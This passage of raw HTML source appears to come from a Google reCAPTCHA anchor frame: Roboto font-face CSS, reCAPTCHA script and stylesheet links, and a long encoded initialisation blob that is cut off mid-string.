U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AYLrXDaperlIJX5k5nkIbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AYLrXDaperlIJX5k5nkIbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AYLrXDaperlIJX5k5nkIbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKmTMKQw5vCkC1cw45FHMOYw4VHE1XCqUFtc8OGwrPDjMOMw5zCpyhqwqgAJTXDqSjCjnTDlsOoSBs9w7HDuMOkw6/DqsKLwovCgcOhEQzCrMKCw5/DqnYDwrvClXHDqMOsZcKXwoDCjMK0dznDi13CqcKfDsKowqzCqV5mw7LCjcOCw717OcKZAU/CkMK6cVNPw4DCihZ7R8OUwpFhYMKqw7Zawq0Jw4YWwpo5esKew6XCnMKfwr/DjMK7IHDDrnjDnUfCjwtBwpDCkzcqX8KKw4VqQMKOAy8qEiBCKMOWwpbDisKcw7rCq8KgacOhC20YG8KYaE4DwovDjsOaw5PCjsO3w5UHw65PJcOPwqPDnjvDiHkAw4NEw5lBwprCg1sONWB1wo54w4TCtcKUTlg4eMOEw6kkFF9jwrFxw780F1kYwq7Cul/DlmIOR8KoewnCusODNE5yFm3Dt8OawqnCkxQEc8O0w6TCpwJAFVnDhTLDlX8pwoF3IsKsw4fCm8KbNAsWw4LCogzCkBNHwoE/[base64]/FF3Dth/Cl8KJZhrDkMO/wrjCrS4zQMOuY8O9w7AjSMOUw6/CpBgLw57ClsOMFCPDvTLCg8KTw4XDqwDDlkUubcKKOB7DnWDCusOrw4sabcKhVwU2YsKPw7PClyfDk8KCCMORw7nDrcKPwrUnQj/Cn3jDoS46w5pFwr7DsMKaw73CtcK8w7zDuAhQaMKqd2gqcErDmlA4wpXDg2/CsELCjsO+wrRiw4oGLMKWSsOUXMKsw7pnXB7DqcKQw5VbeMO+RxDCvMK2wrrDsMOWbQ7Ctgk6cMKrw5fCmUPCr1HCriXCosK4NcO+w5tdNsOAeC4KLsOHw5XDjcKYwpZZf2HDlMOUw4nCo27DrQ3DkFc2OcOgRcOlwrTCpsOGwqPDnDPDuMKRRcK6AH/DkcKEwoV0UXzDkBPDksKNbi5mw55dw4Jtw5NAw6PCu8OqcMOSw4fDosO9bhIpwq8sw5UFY8O3PW9rwrRswqPCtcO+RBhWCsONwq3Cp8OMwq7Cnh4oBsOaBcK/ZR8xbHXCmFglw6PDtcO/woHCksKCw4LDqsKkwqU7wrbDvAoiwpgyCRZBbcK/w4XDvyLCmAjCpy9/[base64]/Dv8KRPD1gwqF8U8K9TMKgOQDDo1bDv8KheMOQe8OKVMK9UmRWw4QAwr0Nw5pERMONw7/Cn1LDm8OOw67CqcKQw5vCucKhw5PCkcOQw7/DnCM1Wy5XKMKWwpciU0DCtQjDiBTCscK0PcKDw4sDU8KhFsKzC8KfNVh1EsOROmdAByzCsx3DlhdHC8OFw47DmMO+w7IgJy3DtFAkwqHDnSXCr2hlwpbDsMK8PhHDr3TCisOdBmPDikHCt8OkBsOvFMKGw6XDkMKowqMBw4HCgcOrXg/CmxvChUHCvUNXw6vCh3gLdiIHP8OkT8KMw7DDocKqEsOawqEdIMO7wp/Dj8KXw7/DqsKIwq/CmAnCqizCmmJNGnbDvBvClDLCksO+NcKyWnU/B1rCtsO0NVjDhsOuw6XDosKjJRoUwqLDslDDm8KUw4ZRw6wcMMK9EcKWScK2HwfDklnCjMKsax5kw6lOwqZCwq3DkmMPSHEdNsOZw5ZrSgHCmMKUccKYAsKpw7scw53DsgLDmUHDkGHCg8KADcKlFio/GTZkdMKcFMKjKcO8PU9Bw47CsVPDkcOoW8KtwrnChcOvwpJEYsK7wqXCk3vCtcOLwoHClQxpwrt6w7XCrMKVw6rClH/DtzEkwpLCq8KqwoEywrXDnCMgwoPClXZMZsOCPMO1w6sqw7Y5w5zCosKJGFx9wq9hw4nCnj3DmFHDsBXDhUcvw5ggVcKmQn3DqBkfZ1Y8XcKswrLCiRN3w6fDjMO+wpbDpApaN3kUw6DDoGjDs14tLhhHTMK/wr8DacKxw6nDiVslNcOMw6jCtsKid8OXXcOIwpkbUMOLBTAWdsOiwr/CqcKhwqpDw7k/[base64]/CmHVMwp0NYMKww5ZfesO7GW3DmH/ClBMqL8KWZnrDicKQwrrCjSTDlxzCicKXRXF3wpzCtjLCpXXCjgZaB8KmbMOuL2jDqcKmwofDgMKcUyfCs1IYPMOlG8OvwopUw4/[base64]/DunvDr2/CsCbDplXDtC7ChAwGXV4twpXCoB3DsMKSCzw6HR/[base64]/[base64]/wo3DilfCncKgwrjDj8KJwqHDlCDCmsKKDlLDmMKFwqfDoMKkwqvDkcO0PgLDmVvDosOxw6PCnMO5QcK+w57DlAAyDB8EdsOLf0BeCMKrEsOZChhswrLCkMKhZ8KHGxwnwo/DnUwtwpAdH8K0wo/CpX1xw4IlCsK0w73CjMOqw6nCpsKdJsKtSjhqDSLDucOxwrk1wp90RXgtw6DCtXHDncKsw7LCocOqwqLDmsO5wpcRBsKOWQ/ClXzDm8OFwo1vFcK9fmHCpS/CgMO3w6DDiMOHex/Cj8OLOxLCv2wre8ORwrHDicKOw5cCGxZJdmPDrMKYw6oSA8O/[base64]/CvsKkwpXCjgDCqD/DoRcaw4TDoMKRw7ovw5BlPm/Co8O8wq7DmcK6YMKbMMOLwqcSw40QW1nDvMOcw4zDlXMQZyvCksOqS8O3wqZdwprDulVhMcKJYMKzQBDCmBNZOlnDiGvDgsOGwp0CSsKzAMKiw507CsKjO8O/w4PCgHvCg8Odw6gyf8OrVmoAJMObwrrCoMOxw6jDgEZ4w6A4wpvCjVldLwhTwpTClD7DvghOXDkHPDp+w7bDsAd+AVNfdcKiw5Ykw4nCo8Ova8OmwpFHFsKzPcOKUHp0w4nDjyLDs8KHwrbCqHLDhn/Cti1RQBkrTSIZe8KSwr5Mwr9WcDgiw5zCjRFFw6nCi3Iww5M3EUvCrWYNw5rCl8KIw5puM2PCuEvDqcKzFcKaworCmUtiY8K4wpbCscKOaUZ4wovCssOtFsOpwo/DlirDhkw7T8K/wrjDk8OodsKTwp5Ww7sNCHTDtsKLPx5SNx3CjAbDvcKIw4nDmMOGw6rCqMOMU8KawrHDmyzDgAzCm0kcwrPDp8KwQcK6U8OOOk0Pwp8dwq0CXAnDhBp+w6rDlzLDhl4rwoPDhyzCukNkw5/DmGE+wq1Mwq3DoijDr2cLw4TDhThpMih1WlLDkhouGsO/YlTCp8O5YMKIwpx8TsKWwovClcOuw4bCsT3Cu1w5FxcSDlcvw6HDnidIaCzDpm98wrbDisOlw7ZBO8Oawr3DpWsEBsKUPj3CgXrCmFlpwpjCmsKobRRaw5/DsDLCvcOLZMK6w7IswpMOw7gDacO/PcK4w5TDlsOPHxRKwovDmsKVw6tPbsOaw53DjAvCuMOwwrlOw4TDrMONwqXCgcO+w53DrcKmw4hKw4nCr8OvaFZmTMK7wpzDvMOtw4sAMhAbwp5QGG3CvjDDpMO4w4rCg8KrVsOhYhfDg1MLwrc/[base64]/DiC4Xwok/wpUPQ8Kzwr5jw5QMwq5FW8OGTHYOGQjDoGrChx0IdAoSdhrDg8KUw5kmw4/DkMOtw45wwrPCvMKcMxxhwpTCugvCsnBDWcOsUcKowrHCr8KIwo/CkMOzXFPDhsO7TSzCuydyQ0BWwoVNwrABw6/CgMKEwqvChsKPwoUYWzHDsXQWw6zCqcKfbDlzw5xtw75Tw6HCucKIw67DuMKuYjdCwqk/wr9nbA/[base64]/DrMKIHx1fw73DkMKBwr3CsWPDvgUHwrM3acOQasO0wq/CvsKewrbCpljCu8OGV8KUOsOMwoLDuXoASWtvfcKuT8KaCcK3wr/Dn8KPw7E7wr1ew5fCi1Aiwp7Cjl3DqCXCkFvCm10Uw6bDjMKmPsKBw4NFNAEpwr3CssOnMXXCt3MPwqdYw6tzGMKAZ1AEXMKoEk/DkxQ/[base64]/[base64]/Con4YExtmHx/[base64]/CuwfCl8OxEMKWCMKJH8KOUXnCm2Uawo3CunE0GmMeaizCln/CpDnCkcKTRmJfwqE2wp5Gw4LDvsO1TF0ww5TChcK2wrDDoMKGwrLDtcOXUlnCgRVIDcOTwrPDlEUHwpJncjvCjiI2w7PCicOVOBzCm8KJOsOYw7DDuUolCcOuw6LDuz57asOSw4ZYwpdsw6/[base64]/DsmRjTcKxOcO8w5h2wofDu8KnwpY3BysEw4nDtxtFAwrCiVQFCMKjwr8/wo7Dmyl0wr3DqQ7DmcONwrfDhMOKw5PCpcKywoRMZ8O/IiPCi8OtGsK0S8K+wpcvw7XDs3gNwoPDiUhQw4DDq1dhYiDDikrDqcKlw6bDscOpw7EfCAl2w5DCpMKxQsKkw5xawpXCm8OBw5bCqsKlGcOCw4DCqVcGw6ohWREdwrg1H8O6dThfw5sGwqPCrEcUw7rCocKoFC8udS7DugXCt8Obw7DCu8KNwqgWBUwXw5PDjg/CpMOVfE8nw57Cg8KpwqJCAl5Hwr/DnAfCo8OKwrEZf8K0ZMKqwqTDtnjDlMOpwodSwrlgA8Khw6AaEMOKw4vCjcOmwovClhjChsOBwoxMw7dowppvecOww4t0wqvDijhTKnvDk8Ocw7IJZTQ/w5rCuhLChsKpw5opw7zDiSbDmh1qRErDn2TCoGwzbXbDkzXDjMOBwobCmcKDw54KRcO/B8Ocw5PDnwTCv0jCmj/[base64]/wr0jLcOBwqTDv8OXwrhDKMOgwp4uw7vDqCbCnsKgw6NtNcK5JktGw4HDm8O8CcK3eQV4f8Otw4tCccKiJ8Kmw6cMGWYWZsOIBsK8wrhGO8OsfcOCw7Zww7vDkAfDtcOAw4vCrn7DtsOMLkDCoMOgEcKkAcO/wo3DqixJAcKpwrTDmsKfFcOCwrxPw6TDih4uwpZESsOnwpPDj8O0QsOmGTnCn0pPcXhLEiHCrxTDlMKoc0hAw6XDmHxZwoTDg8Kww7jCu8O1XG7CpS3Drg7DtzZLOMOfJBAjw7HCt8O4CsO9PVIPRcKNw4gTwoTDq8OTcsOqXVXDnw/[base64]/[base64]/w50bQ8KrOMKpRsOzbC/CmsK+w7ZQw5HCjcOEw43Ds8ORRzjDgMOqLsOQNsOcIX3Dnn7Cr8Oyw6vDrsOXw6dmw73Do8OBw4jDocK8UCI1JMK9wrwXw5PChSUnS13DqBASaMO6wpvDlMOyw6pqasOBY8KBd8Kmw6bDvQBoNMKGwpfDtVnDnsO9Xwcpwr/DjUwtO8OOWkHClsKfwpQTwrRnwqPDiCdhw6bDksOpw5rDmDV1wpHDvcKCHj1Pw5rCjcOPWsOHwpdtUWZBw7MUwrDDm1kMwqvCvg1YJyXDm3DDmgfDr8KsW8OCwoEmKj/[base64]/DpcOvw6pqwowEwqDDklAXMSXDj8KbAcKEw4RaUMO2VcKoPA7DhcOuKlAhwobCmcK2Z8KtMkjDgRTCpsKSSsKiGsOqVsOzwrM1w73DiRJBw78+dMO9w53DhsOpZQYkwpDCh8OkacKwXkEmwoJ/dcOBw4htPcKwFMOkwr4Uw4LCjF8GL8KXP8K4OGfCm8ORfcO0w5zCtBQdCStcJ0YuIjsyw7/Dpn1+dcOSwpXDlMOKw5bDncOXfMK/worDrMOvw4fDtAxlRMOmSQHDl8Ozw5wWwqbDlMOjJ8KYSzDDsSzCmkFDw63Ch8Kdw5VXG2oheMOtPkvCqcOQwo3DlFlvVsOmTnvDnFEBw4/Ci8KFKzDCumx9w6LCtBrCvAhGOlPCpi8wBBkIbsOWw6PDpWrDnsKcSzk2wqRXw4fCoWkCAMOcMwLDpjJBw6nCvggFQMOXwoLClC5RLDvCnsK0bR0BVDzCuEJwwqlGw5wpXm1Gw7w/PcOCasK6CCQGFVV+w6TDh8KBQkDDnSA3aSvCrHh7HcKTCMKXw6tLXFlNw7gCw4/CoyPCq8K6w7MgXn7ChsKgDXfCjyEGw5lOPhVEK310woDDi8ORw7nCr8Kew6jClAbCg1QbM8OCwrFTTcKpHEnCkHVTwrzDq8KXw5rDg8KTw5fDkhzDiAfDt8OqwosMwr3CmMOqWn9saMOEw67Dr3HDnSjCjzbCicKaBwt4Q0svUm17wqE/wpkEw7rCjcOuw5A0w4XDqEnDlkrCtzRrDsKwSENXHcKOT8KRwrPCpsKwS2Vkw6HDj8OMwpocw6fDi8KkXHjDm8KGajfDp2c+wrwERMKjWWVDw7Z+wpQFwq/CrjrChRRowrjDosKzwo4SVsOew4zChsKYwqLDoUrCriZnDRTCvcK4fTk3wp11wp1DwrfDiTpGMsOIdScXXVXDu8KAw6/DjjETwqcGL2EYE2dRw4cKVQIGw5MLw68yU0FHwpvDosKOw6jCpMKkwohnNMOlwqTClsKzLhPDk3/ClcObRcOve8OLw7DClcKoQhp4bU3CjlcgFMO4aMKccTwaXHIbwolxwqHCqsOmbT43HsKawrLDpsOyKcOlwqnCnMKDA0/DrUd5w4ARD0lPw5l+w6TDusO5AcKlcAYpZcK7wr0aY0FIWGHDlsOBw4AMw6jDqCLDnk86W35iwqBnwrTDscO2wqtuw5bCuRLDs8OyBsOYwqnCi8OYT0jDsh/CuMK3wqoJd1A7w4Jkw71pw5/CoCXDqg0zesOGSShBwonCijDChcK2CsKnCsOvBcKzw5PDjcK+w7tiVRlXw5TDiMOEwrfDiMOhw4gOYMKcecKGw610wq3DvnnCo8Kzw7LCgVLDjG19FSvDtMKJw4wjw6jDnlrCqsOke8KFP8Kkw6XDo8OJw594wpDCkm3CtMKTw5TCkm3CksOIc8K/[base64]/w5bCmX/[base64]/wpjClhF6PcOyc2hpVTjCrTPDs8KIOmlhw43Dj3hewqBgEBXDkRpwwq/DnwjCkUYeZR1VwrbCnhwmZsOkw6EMw4/[base64]/[base64]/[base64]/ClFxCw4DDg3gpwrwiw6tGHG7CkMOIJ8Orw5RqwojCq8K7w5fChnDDmMK+aMKAw57DlMKzcMODwoXClEPDvcOOF3nDok8BdMONwqHCo8Klcwlaw75cwo8PAj4DSMOKwrzCpsK5w6/CqQrCr8KGw6RkJ2vCusOsacOfwrDCuCZMwrnCq8Kuw5ggIsORw5lDNsKmEx/Ci8OeewrDrUbCuDzDshnCl8OawpA4w6vDsEFuCGJnw7HDhGnChBN7ZWIeF8OEasKDR0/DrsOwFFITfh/DkmDDl8OywrkSwpHDiMK9wr4Ew6YUw5XCnxvDtsKjTVrCpVjCtG8ww67DjsKFw5Y5WsK/wpPChF8+wqfCicKGwodUw7zCqmtjY8Ombx3DusKHEsOuw7ocw6Q9BXfDu8KnLDXCtnwXwr9tVcKywqrDlRvCocKVw4Bsw4HDuTgkwr8+wqzDij/DigHDgsKJw77DujnDjMKRw5rCnMO9w5BGw5zDjC4SWRNmw7pOdcKoP8KxdsOuw6MnUCLDuE3DkybDosKrJU/DtsKfwqHCqCcBw6zCscOrPQfCsVBzbsKCTjrDmlQ2HUdZMMORDEsjTEzDiVXDm2TDv8KIw53DqMO7ZcKeaVXDs8O9O3QLB8K7w7YqECXDrF9OJsKnw6TCrsOMVsONwozChmDDucOmw4xLwpXDqwjDvsO1w4ZswqkOwo/DqcKYMcKpwptWwofDk3zDrjEiw6TDmx7CnA/DhsObAsOaZsOrCk5Ewrhqwq4xwpXDiiNqRy4HwplFK8KPIEwYwoPCjXkkMjHCqcO0acOQw45Hw5fChsO0fsOWw47Dq8KkcTLDmcKCTMOBw5XDlkpnwr03w6zDrsKXIn5YwovCpx0ow5/[base64]/DpMKjPhJVw7LCpG/CmsK3wpZMC8Otw7fDrHQWdsKfB3XCqMOHTcO8w5EIw4BHw6pcw4M4P8O/[base64]/[base64]/DqsOHwro+EznDgcKbCXLCk2EBwqwAwqjDhcKEIMKsw6RVwrXCrmJvWMO+w5rDiGbDkBbDgsKaw5FrwpVPLBVow7PDqsKcw5fCrABSw7nDmsKPwrVqZkVDwpzDijfCh3JGw4vDliLDjwx5w6TDuh7DiU9Rw5jDpRPDhsOoasOVdcK/wo/DgjbCpsOcOsKQCUNtwpXCrHXCrcKEw6nChMKlc8KQwr/Di2QZEcKdw7zCp8KjX8KLwqfCtsKeP8OTw6tywqAkdTIiAMOXGMKKw4ZQw5ojw4NmFE4SPUDDpEPCpsKVwoggw4oWwoHDoncGCV3CsHYDFcOJEX5KVMK3O8KSw7vCiMOlw6DDq1wkUMOjwr/[base64]/[base64]/w6TDv3/DpMOABMOiRE/[base64]/DqMOWwrrCg8KJworDrhXDuzIRwpMxwoTDuBrDkcOtHAoLSzR2w58LGSt4wp0YfcK3MCcLThLCsMOCw5PDosKIw7hxw45kw59eYnLClmDCuMKiDwxfwo4OfcOkVcOfwo4bT8O4woEMw5whI3kiwrI4w5U/JcOecHzDrjvDiBgYw4DDt8OPw4DCmcKFw6/[base64]/DicOUIkzDhsKeRF7DtcKEwohvSX5xdRAHXwPCpMOIwr/CvALCnMOSUMKFwoAiwpsOccOhwpw+wrrCmMKBTMO0w78Qw6tQPsO6HMOuw5F3JcOBJsKgwrIRwqt0Zit9BVA2cMKfwqjDki/Cr0wPAX/DmsKOwprDksKywobDk8KQcDwnw5MkJsOeD1/DrMK8w4EIw6nCucO+EsOtwqfCrF49wqvCtcOjw4liPlZNwrnDocKgWyBgTkTDjcOOwpzDrwt7FcKTwp7DpMOAwpjCusKbFyjDmHvDlsO/[base64]/w6xBT8OTJCTCrMKZAcKFw6/CrsO9wrojGnnDmn3CrSwzwpNQw6fDlMKqOHPDvcOubEPDksOmGcO7YwTDjQ8hw5AWwoPDvQVzDsOoLUQowrlfN8KEwpPDt1LClnvDsjzCnMOxwpfDicKEYsOVbmQjw51ISFdkUMKgY1TCuMKOJcKsw5EHPCbDkB86SV3DucKuw5s7VMK/YAN1w4MMwrcCwrRow5bCnVTCuMKsAT0fbcKaWMKmecKESWN7woDDu24hw58kRiDCncOJwr06H2Vtw5g6wq3ChMK0L8KmKQMWRV/[base64]/w7zDjMOdQzt5woLDmsKscEPCjsKiwqZ+w7l3UcKhB8OTI8KkwqtRUsO0w6pvw5DDgUFjFzNwF8K7w4VCKMOLRCJ+GF4/D8KCTsOnwrVDwqN7w5BZI8KhBcKwKcOEbW3CnjVJw6hOw7nCiMKwcAVBLMKLwrUqCXvDtHzChhbDriJqNyDCv2MyfcKEBcKVWH3CnsKxwqzCpmfDvMKxw6FsKmlIwodlwqPCp2QVwr/[base64]/wptYwpAyfEo1wobDnzVAwpHDiX7DlsK2JsKtw4ZDYsKYQsORW8O4wqjDm0VywrnCusO9w7Rrw5zDm8O3wpbCs1TCrcOBwrciaCrCl8OebRo7P8Kcw5Vmw5sxN1dww5FIw6FRRi/CmD4DMMOOE8OpbsKWw588w5ULwrXDmWZsfmrDsVkzw6VzCz1YMcKDw7HDtykKVwrCjGnChcO2Z8OCw7/[base64]/FQ9Bwqp/wrTDuMKWw7LDqMKdw7zDlsKOf8Oywp3Dv18VJ8KSQcKMwrJVw4bDr8KXTRvDs8OjGVbCh8KhB8KzDSRvwr7Clz7DlX/DpcKVw43DisKTQHRTMMOMw5s5X1Baw5jDrycsNMOKw7DCvsKsKFTDqzBGTB3Cnl3DnMKMwqbCii3CoMKpw6jCtErCrjLDq0AqWMO5F20nLkPDk316Wlg5wpjClMORD3FzVTnCo8OGwoUwEiwcBSLCusODwqHDhcKow4HCjiXDvcOOwpvCilhgwqXDqcOnwp/[base64]/CpADCocKow6PDoB8oTBfCjEXDvMK6KsK8w4zCoT/DuSjDhR5RworDqMKCSEnDmBgQOE7Cm8K4ZcO2DnPDjGLCicOZbsOzAcOGw5nCrUIsw7fDgMKPPRErw5DCoQTDmGtxwqcUwqTDuTUtOxLCiGvChApsd0zDtx7CkXfCuiPChzgyAlteK0PDhCIJEX5mw6ZIacKZa1YbSknDmGtYwpB0d8O/c8Off3hzaMOYw4PCg2BuVcK2U8OUdMOww4wRw5h4w5bCqHkCwqZFwozDhSHCv8OpG37CqCMWw5rChcOvw61vw7Zdw49PEsKAw5EdwrXDgVvDn3oBTSdnwpzCrcKsS8O0QsO1FcOiw5bChC/CtF7CsMO0ZXVQA13DtHBaDsKBPQ5AN8KPKcKsSXtaFi0oDMKZw6gbwpxtw6XDosOvJsOfwpdDw5/Dp2Mmw5l+QcOhwpMZYTg7wp8MVcOuw7dcMsK5worDssOLw7YGwpgvwolQA2c8EMOqwqloI8Khw4LDksKiw4cCKMKxBUhXwrMGH8Okw7fDhz8pwqDDrn9RwrcYwqnDr8O1wr/CrMKkw6TDh1NMwpnCoCMOCyDCg8Kyw4IwDh93DXLCkg7CtGpaw5JWwqTDnV98wp3ClR/Dk1fCrMKmSCjDumjDgzojWj3CrcKJSmQTwqHDgVTDmSbDilJ2w4HDlcOawqHDhTV5w6sObMOIK8Kyw5nCrcOAasKLbcOhwozDscK8A8OeBMOELcOgwq/DmcKRw542wp3CpDofw7o9wrgkw514wqPDhAvCuRnDhMOTw6nChj4Ew7PDhMOQMzNDw4/[base64]/DqcObesKAKMOrwp0uEXLCp8O+woLDgcKiB8K5wpJIw5PCmWjDogxQGGJlwrrDgsOdw7TCmMKnwos7w5VMSsKUBHfClMKuw6gWwpPCl07CqQQhwonDtiRLXsKcw4nCqF1vwp4QMsKDwpVRPgN0fwVuesK7f1FpRsOrwrwnSlFrw6kJw7HDusKsMcO/[base64]/CnhUrw6JbwprDsjtFYMOWWDHDlMKWwoV7TA9xbcKAwp4Xwo3CisOWwrwiw4HDhig9w5x0L8KpScOywpZ9w7PDkcKHw4LCvG9dHyHDjXxUOsOiw5vDomMjB8OKOsKxwqDCmGJWKVnDl8K7GTzCsD4+csOzw4jDi8K+QHHDoG/[base64]/CiMOaKMO5O8KwZ1UMwrLDtsKgA8Onw7IlwqAewoLDvyHChEgjYn8XU8Oxw45IMcOaw5fDkMKKw7UxFgJhwobDlA/[base64]/CkyfChsO0wqHDiVjDuXnDsAPDjcKefE7CvxfCkBPDkkdhwq9+wpBrwr3Djj8ywo7ChFZew5jDuhLCqmnClAXDmcKcwoYfwr/Dq8KvOhDCp1LDvRxfJFTDjcOzwpDChsOUN8KCw4s5wrTCgxwJw57DvltmZMKvw63CqsO5P8KGwptqw5zDj8OhXcKow6nCozfCucO5FFB7JgxYw4HCrSfCrMKxwpt4w4XCqcKMwr3CpMKTw4AqPygHwqoJwppRAAQ2WsKiNk7Cmzx/b8OwwqA8w6tTwrvCmQfCjcKyJXrChcKNwqduw7YpA8Kow7nCvn1AVcK2wrdJTnzCsS5Yw5nDohXDosKuK8KvCMKqN8OHwrE8wo/Dv8OAGMOWwqnCmMOIV3EVwqB7wobDqcKCFsOuwqFtw4bDncKew6Z/U1PCrcOXcsOYG8KtT2dVwqZsaXRmwq3Dv8KPw7s7RsKtX8OMAMKBw6PDoE7CnWEhw5TDj8Kvwo3DsT7DnXI5w611TTnCr3BRfMOdwosPw7nChsONUypYW8OoC8Oow4nDrsK+w7nDssOuci3Cg8OWVMKPwrfDkjDCosOyChVUw5wwwr7DrcO/w4RrIcOvcF/[base64]/[base64]/wr1DCsKXA3IMOsOgwrLClMOiXMOfw4pCAcOjw6JfWwvDrBfCiMO0wpJzW8O2w6gyCTZmwrwjL8OCGsOkw4hMfsK6FREIwp3CgcKhwroww6LDm8KtIXfChDPCvEsIeMKOw68ew7bCuV8BFXwxGjkpw5xXe3NaZcKiIV8YT3TCsMKMcsK/w5rDqMKBw5HDqlJ/LsKYwrfCghVIecKJw64YFSnCiFliOWcsw4fCi8OuwrfDpxPDhClef8KDRl9DwrLCs1lhwqfDuR/CrHlYwpHCs3MlATTDmU1pwqDDkkHCksKlwo0fXsKNwpVHKzrDgjrDiGliAMOrw74xW8O/JhcVMigmNRbCl2RLNMOpCMKtwq4UIHYKwrA0wpfCuHd6JcOPcMKZZzDDqzREV8O3w67Ct8K7GMOUw5J7w4DDrR4VPV43EsOSHmHCucOkw6caOcO8wq5oBGM7w4HDvMOkwofDkMKGD8KPw70pSsKOwp/DjAzCusKlEsKHw6M2w6bDhj4ibBnDlcKRPWBWMsKTKDpKGDDDoAzDq8OYw77DlgQOYT43NQTCl8ONWsK1QTQzwrErK8Ocw7FlBMO/[base64]/[base64]/[base64]/DjsOrLiHDpy4Tw5zDvzLDpMO3BFVAw5LDocOqw6Inw4xXIHZTXC9qMsK3w4ZFw70Ww5DCoB9yw4Vaw6x/wpVOw5DCoMKuHMOJQXxcWcKfwrJOPMOmw7PDgsKew7VAN